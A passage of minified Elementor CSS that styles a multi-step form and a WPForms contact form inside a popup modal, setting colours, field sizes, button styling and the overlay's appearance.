.e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms label.wpforms-error{display:block !important;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-contact-form-title, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .wpforms-title{font-family:"Nunito", Sans-serif;margin:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-contact-form-description, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .wpforms-description{font-family:"Nunito Sans", Sans-serif;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field-label{color:var( --e-global-color-8ac8443 );font-size:20px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-container .wpforms-form .choices__inner, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field select{height:55px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field{margin-bottom:-10px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="checkbox"], .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="radio"]{width:15px !important;height:15px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container .wpforms-submit{color:var( --e-global-color-28516fe );background-color:var( --e-global-color-1b64c4d );}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container{margin-top:0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms input.wpforms-error, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms textarea.wpforms-error{border-width:1px;}#elementor-popup-modal-1301{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1301 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1301 .dialog-close-button{display:flex;font-size:21px;}#elementor-popup-modal-1301 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1301 .dialog-close-button i{color:var( --e-global-color-8ac8443 );}#elementor-popup-modal-1301 .dialog-close-button svg{fill:var( --e-global-color-8ac8443 );}